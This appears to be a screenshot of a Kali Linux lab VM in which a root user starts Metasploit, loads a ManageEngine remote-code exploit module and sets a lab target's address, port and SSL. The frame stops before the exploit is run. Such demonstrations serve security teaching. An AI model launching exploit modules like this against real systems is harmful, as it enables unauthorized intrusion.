 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 22:30
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.17.31-dev                         ]
+ -- --=[ 1842 exploits - 1041 auxiliary - 320 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(windows/http/manageengine_connectionid_write) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(windows/http/manageengine_connectionid_write) > set RPORT 8383
RPORT => 8383
msf exploit(windows/http/manageengine_connectionid_write) > set SSL true
SSL => true
msf exploit(windows/http/manageengine_connectionid_write) >